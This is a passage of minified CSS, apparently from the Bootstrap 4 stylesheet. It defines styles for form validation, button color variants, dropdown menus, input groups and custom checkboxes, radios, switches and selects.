d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem 